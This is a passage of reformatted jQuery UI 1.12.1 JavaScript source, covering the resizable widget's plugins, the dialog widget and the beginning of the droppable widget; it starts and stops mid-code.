                                    i.width() - this.outerDimensions.width || 0,
                            });
            },
            _renderProxy: function () {
                var e = this.element,
                    i = this.options;
                (this.elementOffset = e.offset()),
                    this._helper
                        ? ((this.helper =
                              this.helper ||
                              t("<div style='overflow:hidden;'></div>")),
                          this._addClass(this.helper, this._helper),
                          this.helper.css({
                              width: this.element.outerWidth(),
                              height: this.element.outerHeight(),
                              position: 'absolute',
                              left: this.elementOffset.left + 'px',
                              top: this.elementOffset.top + 'px',
                              zIndex: ++i.zIndex,
                          }),
                          this.helper.appendTo('body').disableSelection())
                        : (this.helper = this.element);
            },
            _change: {
                e: function (t, e) {
                    return { width: this.originalSize.width + e };
                },
                w: function (t, e) {
                    var i = this.originalSize,
                        s = this.originalPosition;
                    return { left: s.left + e, width: i.width - e };
                },
                n: function (t, e, i) {
                    var s = this.originalSize,
                        n = this.originalPosition;
                    return { top: n.top + i, height: s.height - i };
                },
                s: function (t, e, i) {
                    return { height: this.originalSize.height + i };
                },
                se: function (e, i, s) {
                    return t.extend(
                        this._change.s.apply(this, arguments),
                        this._change.e.apply(this, [e, i, s])
                    );
                },
                sw: function (e, i, s) {
                    return t.extend(
                        this._change.s.apply(this, arguments),
                        this._change.w.apply(this, [e, i, s])
                    );
                },
                ne: function (e, i, s) {
                    return t.extend(
                        this._change.n.apply(this, arguments),
                        this._change.e.apply(this, [e, i, s])
                    );
                },
                nw: function (e, i, s) {
                    return t.extend(
                        this._change.n.apply(this, arguments),
                        this._change.w.apply(this, [e, i, s])
                    );
                },
            },
            _propagate: function (e, i) {
                t.ui.plugin.call(this, e, [i, this.ui()]),
                    'resize' !== e && this._trigger(e, i, this.ui());
            },
            plugins: {},
            ui: function () {
                return {
                    originalElement: this.originalElement,
                    element: this.element,
                    helper: this.helper,
                    position: this.position,
                    size: this.size,
                    originalSize: this.originalSize,
                    originalPosition: this.originalPosition,
                };
            },
        }),
        t.ui.plugin.add('resizable', 'animate', {
            stop: function (e) {
                var i = t(this).resizable('instance'),
                    s = i.options,
                    n = i._proportionallyResizeElements,
                    o = n.length && /textarea/i.test(n[0].nodeName),
                    a = o && i._hasScroll(n[0], 'left') ? 0 : i.sizeDiff.height,
                    r = o ? 0 : i.sizeDiff.width,
                    h = { width: i.size.width - r, height: i.size.height - a },
                    l =
                        parseFloat(i.element.css('left')) +
                            (i.position.left - i.originalPosition.left) || null,
                    c =
                        parseFloat(i.element.css('top')) +
                            (i.position.top - i.originalPosition.top) || null;
                i.element.animate(
                    t.extend(h, c && l ? { top: c, left: l } : {}),
                    {
                        duration: s.animateDuration,
                        easing: s.animateEasing,
                        step: function () {
                            var s = {
                                width: parseFloat(i.element.css('width')),
                                height: parseFloat(i.element.css('height')),
                                top: parseFloat(i.element.css('top')),
                                left: parseFloat(i.element.css('left')),
                            };
                            n &&
                                n.length &&
                                t(n[0]).css({
                                    width: s.width,
                                    height: s.height,
                                }),
                                i._updateCache(s),
                                i._propagate('resize', e);
                        },
                    }
                );
            },
        }),
        t.ui.plugin.add('resizable', 'containment', {
            start: function () {
                var e,
                    i,
                    s,
                    n,
                    o,
                    a,
                    r,
                    h = t(this).resizable('instance'),
                    l = h.options,
                    c = h.element,
                    u = l.containment,
                    d =
                        u instanceof t
                            ? u.get(0)
                            : /parent/.test(u)
                            ? c.parent().get(0)
                            : u;
                d &&
                    ((h.containerElement = t(d)),
                    /document/.test(u) || u === document
                        ? ((h.containerOffset = { left: 0, top: 0 }),
                          (h.containerPosition = { left: 0, top: 0 }),
                          (h.parentData = {
                              element: t(document),
                              left: 0,
                              top: 0,
                              width: t(document).width(),
                              height:
                                  t(document).height() ||
                                  document.body.parentNode.scrollHeight,
                          }))
                        : ((e = t(d)),
                          (i = []),
                          t(['Top', 'Right', 'Left', 'Bottom']).each(function (
                              t,
                              s
                          ) {
                              i[t] = h._num(e.css('padding' + s));
                          }),
                          (h.containerOffset = e.offset()),
                          (h.containerPosition = e.position()),
                          (h.containerSize = {
                              height: e.innerHeight() - i[3],
                              width: e.innerWidth() - i[1],
                          }),
                          (s = h.containerOffset),
                          (n = h.containerSize.height),
                          (o = h.containerSize.width),
                          (a = h._hasScroll(d, 'left') ? d.scrollWidth : o),
                          (r = h._hasScroll(d) ? d.scrollHeight : n),
                          (h.parentData = {
                              element: d,
                              left: s.left,
                              top: s.top,
                              width: a,
                              height: r,
                          })));
            },
            resize: function (e) {
                var i,
                    s,
                    n,
                    o,
                    a = t(this).resizable('instance'),
                    r = a.options,
                    h = a.containerOffset,
                    l = a.position,
                    c = a._aspectRatio || e.shiftKey,
                    u = { top: 0, left: 0 },
                    d = a.containerElement,
                    p = !0;
                d[0] !== document &&
                    /static/.test(d.css('position')) &&
                    (u = h),
                    l.left < (a._helper ? h.left : 0) &&
                        ((a.size.width =
                            a.size.width +
                            (a._helper
                                ? a.position.left - h.left
                                : a.position.left - u.left)),
                        c &&
                            ((a.size.height = a.size.width / a.aspectRatio),
                            (p = !1)),
                        (a.position.left = r.helper ? h.left : 0)),
                    l.top < (a._helper ? h.top : 0) &&
                        ((a.size.height =
                            a.size.height +
                            (a._helper
                                ? a.position.top - h.top
                                : a.position.top)),
                        c &&
                            ((a.size.width = a.size.height * a.aspectRatio),
                            (p = !1)),
                        (a.position.top = a._helper ? h.top : 0)),
                    (n =
                        a.containerElement.get(0) ===
                        a.element.parent().get(0)),
                    (o = /relative|absolute/.test(
                        a.containerElement.css('position')
                    )),
                    n && o
                        ? ((a.offset.left =
                              a.parentData.left + a.position.left),
                          (a.offset.top = a.parentData.top + a.position.top))
                        : ((a.offset.left = a.element.offset().left),
                          (a.offset.top = a.element.offset().top)),
                    (i = Math.abs(
                        a.sizeDiff.width +
                            (a._helper
                                ? a.offset.left - u.left
                                : a.offset.left - h.left)
                    )),
                    (s = Math.abs(
                        a.sizeDiff.height +
                            (a._helper
                                ? a.offset.top - u.top
                                : a.offset.top - h.top)
                    )),
                    i + a.size.width >= a.parentData.width &&
                        ((a.size.width = a.parentData.width - i),
                        c &&
                            ((a.size.height = a.size.width / a.aspectRatio),
                            (p = !1))),
                    s + a.size.height >= a.parentData.height &&
                        ((a.size.height = a.parentData.height - s),
                        c &&
                            ((a.size.width = a.size.height * a.aspectRatio),
                            (p = !1))),
                    p ||
                        ((a.position.left = a.prevPosition.left),
                        (a.position.top = a.prevPosition.top),
                        (a.size.width = a.prevSize.width),
                        (a.size.height = a.prevSize.height));
            },
            stop: function () {
                var e = t(this).resizable('instance'),
                    i = e.options,
                    s = e.containerOffset,
                    n = e.containerPosition,
                    o = e.containerElement,
                    a = t(e.helper),
                    r = a.offset(),
                    h = a.outerWidth() - e.sizeDiff.width,
                    l = a.outerHeight() - e.sizeDiff.height;
                e._helper &&
                    !i.animate &&
                    /relative/.test(o.css('position')) &&
                    t(this).css({
                        left: r.left - n.left - s.left,
                        width: h,
                        height: l,
                    }),
                    e._helper &&
                        !i.animate &&
                        /static/.test(o.css('position')) &&
                        t(this).css({
                            left: r.left - n.left - s.left,
                            width: h,
                            height: l,
                        });
            },
        }),
        t.ui.plugin.add('resizable', 'alsoResize', {
            start: function () {
                var e = t(this).resizable('instance'),
                    i = e.options;
                t(i.alsoResize).each(function () {
                    var e = t(this);
                    e.data('ui-resizable-alsoresize', {
                        width: parseFloat(e.width()),
                        height: parseFloat(e.height()),
                        left: parseFloat(e.css('left')),
                        top: parseFloat(e.css('top')),
                    });
                });
            },
            resize: function (e, i) {
                var s = t(this).resizable('instance'),
                    n = s.options,
                    o = s.originalSize,
                    a = s.originalPosition,
                    r = {
                        height: s.size.height - o.height || 0,
                        width: s.size.width - o.width || 0,
                        top: s.position.top - a.top || 0,
                        left: s.position.left - a.left || 0,
                    };
                t(n.alsoResize).each(function () {
                    var e = t(this),
                        s = t(this).data('ui-resizable-alsoresize'),
                        n = {},
                        o = e.parents(i.originalElement[0]).length
                            ? ['width', 'height']
                            : ['width', 'height', 'top', 'left'];
                    t.each(o, function (t, e) {
                        var i = (s[e] || 0) + (r[e] || 0);
                        i && i >= 0 && (n[e] = i || null);
                    }),
                        e.css(n);
                });
            },
            stop: function () {
                t(this).removeData('ui-resizable-alsoresize');
            },
        }),
        t.ui.plugin.add('resizable', 'ghost', {
            start: function () {
                var e = t(this).resizable('instance'),
                    i = e.size;
                (e.ghost = e.originalElement.clone()),
                    e.ghost.css({
                        opacity: 0.25,
                        display: 'block',
                        position: 'relative',
                        height: i.height,
                        width: i.width,
                        margin: 0,
                        left: 0,
                        top: 0,
                    }),
                    e._addClass(e.ghost, 'ui-resizable-ghost'),
                    t.uiBackCompat !== !1 &&
                        'string' == typeof e.options.ghost &&
                        e.ghost.addClass(this.options.ghost),
                    e.ghost.appendTo(e.helper);
            },
            resize: function () {
                var e = t(this).resizable('instance');
                e.ghost &&
                    e.ghost.css({
                        position: 'relative',
                        height: e.size.height,
                        width: e.size.width,
                    });
            },
            stop: function () {
                var e = t(this).resizable('instance');
                e.ghost &&
                    e.helper &&
                    e.helper.get(0).removeChild(e.ghost.get(0));
            },
        }),
        t.ui.plugin.add('resizable', 'grid', {
            resize: function () {
                var e,
                    i = t(this).resizable('instance'),
                    s = i.options,
                    n = i.size,
                    o = i.originalSize,
                    a = i.originalPosition,
                    r = i.axis,
                    h = 'number' == typeof s.grid ? [s.grid, s.grid] : s.grid,
                    l = h[0] || 1,
                    c = h[1] || 1,
                    u = Math.round((n.width - o.width) / l) * l,
                    d = Math.round((n.height - o.height) / c) * c,
                    p = o.width + u,
                    f = o.height + d,
                    g = s.maxWidth && p > s.maxWidth,
                    m = s.maxHeight && f > s.maxHeight,
                    _ = s.minWidth && s.minWidth > p,
                    v = s.minHeight && s.minHeight > f;
                (s.grid = h),
                    _ && (p += l),
                    v && (f += c),
                    g && (p -= l),
                    m && (f -= c),
                    /^(se|s|e)$/.test(r)
                        ? ((i.size.width = p), (i.size.height = f))
                        : /^(ne)$/.test(r)
                        ? ((i.size.width = p),
                          (i.size.height = f),
                          (i.position.top = a.top - d))
                        : /^(sw)$/.test(r)
                        ? ((i.size.width = p),
                          (i.size.height = f),
                          (i.position.left = a.left - u))
                        : ((0 >= f - c || 0 >= p - l) &&
                              (e = i._getPaddingPlusBorderDimensions(this)),
                          f - c > 0
                              ? ((i.size.height = f),
                                (i.position.top = a.top - d))
                              : ((f = c - e.height),
                                (i.size.height = f),
                                (i.position.top = a.top + o.height - f)),
                          p - l > 0
                              ? ((i.size.width = p),
                                (i.position.left = a.left - u))
                              : ((p = l - e.width),
                                (i.size.width = p),
                                (i.position.left = a.left + o.width - p)));
            },
        }),
        t.ui.resizable,
        t.widget('ui.dialog', {
            version: '1.12.1',
            options: {
                appendTo: 'body',
                autoOpen: !0,
                buttons: [],
                classes: {
                    'ui-dialog': 'ui-corner-all',
                    'ui-dialog-titlebar': 'ui-corner-all',
                },
                closeOnEscape: !0,
                closeText: 'Close',
                draggable: !0,
                hide: null,
                height: 'auto',
                maxHeight: null,
                maxWidth: null,
                minHeight: 150,
                minWidth: 150,
                modal: !1,
                position: {
                    my: 'center',
                    at: 'center',
                    of: window,
                    collision: 'fit',
                    using: function (e) {
                        var i = t(this).css(e).offset().top;
                        0 > i && t(this).css('top', e.top - i);
                    },
                },
                resizable: !0,
                show: null,
                title: null,
                width: 300,
                beforeClose: null,
                close: null,
                drag: null,
                dragStart: null,
                dragStop: null,
                focus: null,
                open: null,
                resize: null,
                resizeStart: null,
                resizeStop: null,
            },
            sizeRelatedOptions: {
                buttons: !0,
                height: !0,
                maxHeight: !0,
                maxWidth: !0,
                minHeight: !0,
                minWidth: !0,
                width: !0,
            },
            resizableRelatedOptions: {
                maxHeight: !0,
                maxWidth: !0,
                minHeight: !0,
                minWidth: !0,
            },
            _create: function () {
                (this.originalCss = {
                    display: this.element[0].style.display,
                    width: this.element[0].style.width,
                    minHeight: this.element[0].style.minHeight,
                    maxHeight: this.element[0].style.maxHeight,
                    height: this.element[0].style.height,
                }),
                    (this.originalPosition = {
                        parent: this.element.parent(),
                        index: this.element
                            .parent()
                            .children()
                            .index(this.element),
                    }),
                    (this.originalTitle = this.element.attr('title')),
                    null == this.options.title &&
                        null != this.originalTitle &&
                        (this.options.title = this.originalTitle),
                    this.options.disabled && (this.options.disabled = !1),
                    this._createWrapper(),
                    this.element
                        .show()
                        .removeAttr('title')
                        .appendTo(this.uiDialog),
                    this._addClass('ui-dialog-content', 'ui-widget-content'),
                    this._createTitlebar(),
                    this._createButtonPane(),
                    this.options.draggable &&
                        t.fn.draggable &&
                        this._makeDraggable(),
                    this.options.resizable &&
                        t.fn.resizable &&
                        this._makeResizable(),
                    (this._isOpen = !1),
                    this._trackFocus();
            },
            _init: function () {
                this.options.autoOpen && this.open();
            },
            _appendTo: function () {
                var e = this.options.appendTo;
                return e && (e.jquery || e.nodeType)
                    ? t(e)
                    : this.document.find(e || 'body').eq(0);
            },
            _destroy: function () {
                var t,
                    e = this.originalPosition;
                this._untrackInstance(),
                    this._destroyOverlay(),
                    this.element
                        .removeUniqueId()
                        .css(this.originalCss)
                        .detach(),
                    this.uiDialog.remove(),
                    this.originalTitle &&
                        this.element.attr('title', this.originalTitle),
                    (t = e.parent.children().eq(e.index)),
                    t.length && t[0] !== this.element[0]
                        ? t.before(this.element)
                        : e.parent.append(this.element);
            },
            widget: function () {
                return this.uiDialog;
            },
            disable: t.noop,
            enable: t.noop,
            close: function (e) {
                var i = this;
                this._isOpen &&
                    this._trigger('beforeClose', e) !== !1 &&
                    ((this._isOpen = !1),
                    (this._focusedElement = null),
                    this._destroyOverlay(),
                    this._untrackInstance(),
                    this.opener.filter(':focusable').trigger('focus').length ||
                        t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),
                    this._hide(this.uiDialog, this.options.hide, function () {
                        i._trigger('close', e);
                    }));
            },
            isOpen: function () {
                return this._isOpen;
            },
            moveToTop: function () {
                this._moveToTop();
            },
            _moveToTop: function (e, i) {
                var s = !1,
                    n = this.uiDialog
                        .siblings('.ui-front:visible')
                        .map(function () {
                            return +t(this).css('z-index');
                        })
                        .get(),
                    o = Math.max.apply(null, n);
                return (
                    o >= +this.uiDialog.css('z-index') &&
                        (this.uiDialog.css('z-index', o + 1), (s = !0)),
                    s && !i && this._trigger('focus', e),
                    s
                );
            },
            open: function () {
                var e = this;
                return this._isOpen
                    ? (this._moveToTop() && this._focusTabbable(), void 0)
                    : ((this._isOpen = !0),
                      (this.opener = t(
                          t.ui.safeActiveElement(this.document[0])
                      )),
                      this._size(),
                      this._position(),
                      this._createOverlay(),
                      this._moveToTop(null, !0),
                      this.overlay &&
                          this.overlay.css(
                              'z-index',
                              this.uiDialog.css('z-index') - 1
                          ),
                      this._show(this.uiDialog, this.options.show, function () {
                          e._focusTabbable(), e._trigger('focus');
                      }),
                      this._makeFocusTarget(),
                      this._trigger('open'),
                      void 0);
            },
            _focusTabbable: function () {
                var t = this._focusedElement;
                t || (t = this.element.find('[autofocus]')),
                    t.length || (t = this.element.find(':tabbable')),
                    t.length || (t = this.uiDialogButtonPane.find(':tabbable')),
                    t.length ||
                        (t = this.uiDialogTitlebarClose.filter(':tabbable')),
                    t.length || (t = this.uiDialog),
                    t.eq(0).trigger('focus');
            },
            _keepFocus: function (e) {
                function i() {
                    var e = t.ui.safeActiveElement(this.document[0]),
                        i =
                            this.uiDialog[0] === e ||
                            t.contains(this.uiDialog[0], e);
                    i || this._focusTabbable();
                }
                e.preventDefault(), i.call(this), this._delay(i);
            },
            _createWrapper: function () {
                (this.uiDialog = t('<div>')
                    .hide()
                    .attr({ tabIndex: -1, role: 'dialog' })
                    .appendTo(this._appendTo())),
                    this._addClass(
                        this.uiDialog,
                        'ui-dialog',
                        'ui-widget ui-widget-content ui-front'
                    ),
                    this._on(this.uiDialog, {
                        keydown: function (e) {
                            if (
                                this.options.closeOnEscape &&
                                !e.isDefaultPrevented() &&
                                e.keyCode &&
                                e.keyCode === t.ui.keyCode.ESCAPE
                            )
                                return (
                                    e.preventDefault(), this.close(e), void 0
                                );
                            if (
                                e.keyCode === t.ui.keyCode.TAB &&
                                !e.isDefaultPrevented()
                            ) {
                                var i = this.uiDialog.find(':tabbable'),
                                    s = i.filter(':first'),
                                    n = i.filter(':last');
                                (e.target !== n[0] &&
                                    e.target !== this.uiDialog[0]) ||
                                e.shiftKey
                                    ? (e.target !== s[0] &&
                                          e.target !== this.uiDialog[0]) ||
                                      !e.shiftKey ||
                                      (this._delay(function () {
                                          n.trigger('focus');
                                      }),
                                      e.preventDefault())
                                    : (this._delay(function () {
                                          s.trigger('focus');
                                      }),
                                      e.preventDefault());
                            }
                        },
                        mousedown: function (t) {
                            this._moveToTop(t) && this._focusTabbable();
                        },
                    }),
                    this.element.find('[aria-describedby]').length ||
                        this.uiDialog.attr({
                            'aria-describedby': this.element
                                .uniqueId()
                                .attr('id'),
                        });
            },
            _createTitlebar: function () {
                var e;
                (this.uiDialogTitlebar = t('<div>')),
                    this._addClass(
                        this.uiDialogTitlebar,
                        'ui-dialog-titlebar',
                        'ui-widget-header ui-helper-clearfix'
                    ),
                    this._on(this.uiDialogTitlebar, {
                        mousedown: function (e) {
                            t(e.target).closest('.ui-dialog-titlebar-close') ||
                                this.uiDialog.trigger('focus');
                        },
                    }),
                    (this.uiDialogTitlebarClose = t(
                        "<button type='button'></button>"
                    )
                        .button({
                            label: t('<a>').text(this.options.closeText).html(),
                            icon: 'ui-icon-closethick',
                            showLabel: !1,
                        })
                        .appendTo(this.uiDialogTitlebar)),
                    this._addClass(
                        this.uiDialogTitlebarClose,
                        'ui-dialog-titlebar-close'
                    ),
                    this._on(this.uiDialogTitlebarClose, {
                        click: function (t) {
                            t.preventDefault(), this.close(t);
                        },
                    }),
                    (e = t('<span>')
                        .uniqueId()
                        .prependTo(this.uiDialogTitlebar)),
                    this._addClass(e, 'ui-dialog-title'),
                    this._title(e),
                    this.uiDialogTitlebar.prependTo(this.uiDialog),
                    this.uiDialog.attr({ 'aria-labelledby': e.attr('id') });
            },
            _title: function (t) {
                this.options.title
                    ? t.text(this.options.title)
                    : t.html('&#160;');
            },
            _createButtonPane: function () {
                (this.uiDialogButtonPane = t('<div>')),
                    this._addClass(
                        this.uiDialogButtonPane,
                        'ui-dialog-buttonpane',
                        'ui-widget-content ui-helper-clearfix'
                    ),
                    (this.uiButtonSet = t('<div>').appendTo(
                        this.uiDialogButtonPane
                    )),
                    this._addClass(this.uiButtonSet, 'ui-dialog-buttonset'),
                    this._createButtons();
            },
            _createButtons: function () {
                var e = this,
                    i = this.options.buttons;
                return (
                    this.uiDialogButtonPane.remove(),
                    this.uiButtonSet.empty(),
                    t.isEmptyObject(i) || (t.isArray(i) && !i.length)
                        ? (this._removeClass(
                              this.uiDialog,
                              'ui-dialog-buttons'
                          ),
                          void 0)
                        : (t.each(i, function (i, s) {
                              var n, o;
                              (s = t.isFunction(s) ? { click: s, text: i } : s),
                                  (s = t.extend({ type: 'button' }, s)),
                                  (n = s.click),
                                  (o = {
                                      icon: s.icon,
                                      iconPosition: s.iconPosition,
                                      showLabel: s.showLabel,
                                      icons: s.icons,
                                      text: s.text,
                                  }),
                                  delete s.click,
                                  delete s.icon,
                                  delete s.iconPosition,
                                  delete s.showLabel,
                                  delete s.icons,
                                  'boolean' == typeof s.text && delete s.text,
                                  t('<button></button>', s)
                                      .button(o)
                                      .appendTo(e.uiButtonSet)
                                      .on('click', function () {
                                          n.apply(e.element[0], arguments);
                                      });
                          }),
                          this._addClass(this.uiDialog, 'ui-dialog-buttons'),
                          this.uiDialogButtonPane.appendTo(this.uiDialog),
                          void 0)
                );
            },
            _makeDraggable: function () {
                function e(t) {
                    return { position: t.position, offset: t.offset };
                }
                var i = this,
                    s = this.options;
                this.uiDialog.draggable({
                    cancel: '.ui-dialog-content, .ui-dialog-titlebar-close',
                    handle: '.ui-dialog-titlebar',
                    containment: 'document',
                    start: function (s, n) {
                        i._addClass(t(this), 'ui-dialog-dragging'),
                            i._blockFrames(),
                            i._trigger('dragStart', s, e(n));
                    },
                    drag: function (t, s) {
                        i._trigger('drag', t, e(s));
                    },
                    stop: function (n, o) {
                        var a = o.offset.left - i.document.scrollLeft(),
                            r = o.offset.top - i.document.scrollTop();
                        (s.position = {
                            my: 'left top',
                            at:
                                'left' +
                                (a >= 0 ? '+' : '') +
                                a +
                                ' ' +
                                'top' +
                                (r >= 0 ? '+' : '') +
                                r,
                            of: i.window,
                        }),
                            i._removeClass(t(this), 'ui-dialog-dragging'),
                            i._unblockFrames(),
                            i._trigger('dragStop', n, e(o));
                    },
                });
            },
            _makeResizable: function () {
                function e(t) {
                    return {
                        originalPosition: t.originalPosition,
                        originalSize: t.originalSize,
                        position: t.position,
                        size: t.size,
                    };
                }
                var i = this,
                    s = this.options,
                    n = s.resizable,
                    o = this.uiDialog.css('position'),
                    a = 'string' == typeof n ? n : 'n,e,s,w,se,sw,ne,nw';
                this.uiDialog
                    .resizable({
                        cancel: '.ui-dialog-content',
                        containment: 'document',
                        alsoResize: this.element,
                        maxWidth: s.maxWidth,
                        maxHeight: s.maxHeight,
                        minWidth: s.minWidth,
                        minHeight: this._minHeight(),
                        handles: a,
                        start: function (s, n) {
                            i._addClass(t(this), 'ui-dialog-resizing'),
                                i._blockFrames(),
                                i._trigger('resizeStart', s, e(n));
                        },
                        resize: function (t, s) {
                            i._trigger('resize', t, e(s));
                        },
                        stop: function (n, o) {
                            var a = i.uiDialog.offset(),
                                r = a.left - i.document.scrollLeft(),
                                h = a.top - i.document.scrollTop();
                            (s.height = i.uiDialog.height()),
                                (s.width = i.uiDialog.width()),
                                (s.position = {
                                    my: 'left top',
                                    at:
                                        'left' +
                                        (r >= 0 ? '+' : '') +
                                        r +
                                        ' ' +
                                        'top' +
                                        (h >= 0 ? '+' : '') +
                                        h,
                                    of: i.window,
                                }),
                                i._removeClass(t(this), 'ui-dialog-resizing'),
                                i._unblockFrames(),
                                i._trigger('resizeStop', n, e(o));
                        },
                    })
                    .css('position', o);
            },
            _trackFocus: function () {
                this._on(this.widget(), {
                    focusin: function (e) {
                        this._makeFocusTarget(),
                            (this._focusedElement = t(e.target));
                    },
                });
            },
            _makeFocusTarget: function () {
                this._untrackInstance(),
                    this._trackingInstances().unshift(this);
            },
            _untrackInstance: function () {
                var e = this._trackingInstances(),
                    i = t.inArray(this, e);
                -1 !== i && e.splice(i, 1);
            },
            _trackingInstances: function () {
                var t = this.document.data('ui-dialog-instances');
                return (
                    t ||
                        ((t = []),
                        this.document.data('ui-dialog-instances', t)),
                    t
                );
            },
            _minHeight: function () {
                var t = this.options;
                return 'auto' === t.height
                    ? t.minHeight
                    : Math.min(t.minHeight, t.height);
            },
            _position: function () {
                var t = this.uiDialog.is(':visible');
                t || this.uiDialog.show(),
                    this.uiDialog.position(this.options.position),
                    t || this.uiDialog.hide();
            },
            _setOptions: function (e) {
                var i = this,
                    s = !1,
                    n = {};
                t.each(e, function (t, e) {
                    i._setOption(t, e),
                        t in i.sizeRelatedOptions && (s = !0),
                        t in i.resizableRelatedOptions && (n[t] = e);
                }),
                    s && (this._size(), this._position()),
                    this.uiDialog.is(':data(ui-resizable)') &&
                        this.uiDialog.resizable('option', n);
            },
            _setOption: function (e, i) {
                var s,
                    n,
                    o = this.uiDialog;
                'disabled' !== e &&
                    (this._super(e, i),
                    'appendTo' === e &&
                        this.uiDialog.appendTo(this._appendTo()),
                    'buttons' === e && this._createButtons(),
                    'closeText' === e &&
                        this.uiDialogTitlebarClose.button({
                            label: t('<a>')
                                .text('' + this.options.closeText)
                                .html(),
                        }),
                    'draggable' === e &&
                        ((s = o.is(':data(ui-draggable)')),
                        s && !i && o.draggable('destroy'),
                        !s && i && this._makeDraggable()),
                    'position' === e && this._position(),
                    'resizable' === e &&
                        ((n = o.is(':data(ui-resizable)')),
                        n && !i && o.resizable('destroy'),
                        n &&
                            'string' == typeof i &&
                            o.resizable('option', 'handles', i),
                        n || i === !1 || this._makeResizable()),
                    'title' === e &&
                        this._title(
                            this.uiDialogTitlebar.find('.ui-dialog-title')
                        ));
            },
            _size: function () {
                var t,
                    e,
                    i,
                    s = this.options;
                this.element
                    .show()
                    .css({
                        width: 'auto',
                        minHeight: 0,
                        maxHeight: 'none',
                        height: 0,
                    }),
                    s.minWidth > s.width && (s.width = s.minWidth),
                    (t = this.uiDialog
                        .css({ height: 'auto', width: s.width })
                        .outerHeight()),
                    (e = Math.max(0, s.minHeight - t)),
                    (i =
                        'number' == typeof s.maxHeight
                            ? Math.max(0, s.maxHeight - t)
                            : 'none'),
                    'auto' === s.height
                        ? this.element.css({
                              minHeight: e,
                              maxHeight: i,
                              height: 'auto',
                          })
                        : this.element.height(Math.max(0, s.height - t)),
                    this.uiDialog.is(':data(ui-resizable)') &&
                        this.uiDialog.resizable(
                            'option',
                            'minHeight',
                            this._minHeight()
                        );
            },
            _blockFrames: function () {
                this.iframeBlocks = this.document
                    .find('iframe')
                    .map(function () {
                        var e = t(this);
                        return t('<div>')
                            .css({
                                position: 'absolute',
                                width: e.outerWidth(),
                                height: e.outerHeight(),
                            })
                            .appendTo(e.parent())
                            .offset(e.offset())[0];
                    });
            },
            _unblockFrames: function () {
                this.iframeBlocks &&
                    (this.iframeBlocks.remove(), delete this.iframeBlocks);
            },
            _allowInteraction: function (e) {
                return t(e.target).closest('.ui-dialog').length
                    ? !0
                    : !!t(e.target).closest('.ui-datepicker').length;
            },
            _createOverlay: function () {
                if (this.options.modal) {
                    var e = !0;
                    this._delay(function () {
                        e = !1;
                    }),
                        this.document.data('ui-dialog-overlays') ||
                            this._on(this.document, {
                                focusin: function (t) {
                                    e ||
                                        this._allowInteraction(t) ||
                                        (t.preventDefault(),
                                        this._trackingInstances()[0]._focusTabbable());
                                },
                            }),
                        (this.overlay = t('<div>').appendTo(this._appendTo())),
                        this._addClass(
                            this.overlay,
                            null,
                            'ui-widget-overlay ui-front'
                        ),
                        this._on(this.overlay, { mousedown: '_keepFocus' }),
                        this.document.data(
                            'ui-dialog-overlays',
                            (this.document.data('ui-dialog-overlays') || 0) + 1
                        );
                }
            },
            _destroyOverlay: function () {
                if (this.options.modal && this.overlay) {
                    var t = this.document.data('ui-dialog-overlays') - 1;
                    t
                        ? this.document.data('ui-dialog-overlays', t)
                        : (this._off(this.document, 'focusin'),
                          this.document.removeData('ui-dialog-overlays')),
                        this.overlay.remove(),
                        (this.overlay = null);
                }
            },
        }),
        t.uiBackCompat !== !1 &&
            t.widget('ui.dialog', t.ui.dialog, {
                options: { dialogClass: '' },
                _createWrapper: function () {
                    this._super(),
                        this.uiDialog.addClass(this.options.dialogClass);
                },
                _setOption: function (t, e) {
                    'dialogClass' === t &&
                        this.uiDialog
                            .removeClass(this.options.dialogClass)
                            .addClass(e),
                        this._superApply(arguments);
                },
            }),
        t.ui.dialog,
        t.widget('ui.droppable', {
            version: '1.12.1',
            widgetEventPrefix: 'drop',
            options: {
                accept: '*',
                addClasses: !0,
                greedy: !1,
                scope: 'default',
                tolerance: 'intersect',
                activate: null,
                deactivate: null,
                drop: null,
                out: null,
                over: null,
            },
            _create: function () {
                var e,
                    i = this.options,
                    s = i.accept;
                (this.isover = !1),
                    (this.isout = !0),
                    (this.accept = t.isFunction(s)
                        ? s
                        : function (t) {
                              return t.is(s);
                          }),
                    (this.proportions = function () {
                        return arguments.length
                            ? ((e = arguments[0]), void 0)
                            : e
                            ? e
                            : (e = {
                                  width: this.element[0].offsetWidth,
                                  height: this.element[0].offsetHeight,
                              });
                    }),
                    this._addToManager(i.scope),
                    i.addClasses && this._addClass('ui-droppable');
            },
            _addToManager: function (e) {
                (t.ui.ddmanager.droppables[e] =
                    t.ui.ddmanager.droppables[e] || []),
                    t.ui.ddmanager.droppables[e].push(this);
            },
            _splice: function (t) {
                for (var e = 0; t.length > e; e++)
                    t[e] === this && t.splice(e, 1);
            },
            _destroy: function () {
                var e = t.ui.ddmanager.droppables[this.options.scope];
                this._splice(e);
            },
            _setOption: function (e, i) {
                if ('accept' === e)
                    this.accept = t.isFunction(i)
                        ? i
                        : function (t) {
                              return t.is(i);
                          };
                else if ('scope' === e) {
                    var s = t.ui.ddmanager.droppables[this.options.scope];
                    this._splice(s), this._addToManager(i);
                }
                this._super(e, i);
            },
            _activate: function (e) {
                var i = t.ui.ddmanager.current;
                this._addActiveClass(),
                    i && this._trigger('activate', e, this.ui(i));
            },
            _deactivate: function (e) {
                var i = t.ui.ddmanager.current;
                this._removeActiveClass(),
                    i && this._trigger('deactivate', e, this.ui(i));
            },
            _over: function (e) {
                var i = t.ui.ddmanager.current;
                i &&
                    (i.currentItem || i.element)[0] !== this.element[0] &&
                    this.accept.call(
                        this.element[0],
                        i.currentItem || i.element
                    ) &&
                    (this._addHoverClass(),
                    this._trigger('over', e, this.ui(i)));
            },
            _out: function (e) {
                var i = t.ui.ddmanager.current;
                i &&
                    (i.currentItem || i.element)[0] !== this.element[0] &&
                    this.accept.call(
                        this.element[0],
                        i.currentItem || i.element
                    ) &&
                    (this._removeHoverClass(),
                    this._trigger('out', e, this.ui(i)));
            },
            _drop: function (e, i) {
                var s = i || t.ui.ddmanager.current,
                    n = !1;
                return s && (s.currentItem || s.element)[0] !== this.element[0]
                    ? (this.element
                          .find(':data(ui-droppable)')
                          .not('.ui-draggable-dragging')
                          .each(function () {
                              var i = t(this).droppable('instance');
                              return i.options.greedy &&
                                  !i.options.disabled &&
                                  i.options.scope === s.options.scope &&
                                  i.accept.call(
                                      i.element[0],
                                      s.currentItem || s.element
                                  ) &&
                                  v(
                                      s,
                                      t.extend(i, {
                                          offset: i.element.offset(),
                                      }),
                                      i.options.tolerance,
                                      e
                                  )
                                  ? ((n = !0), !1)
                                  : void 0;
                          }),
                      n
                          ? !1
                          : this.accept.call(
                                this.element[0],
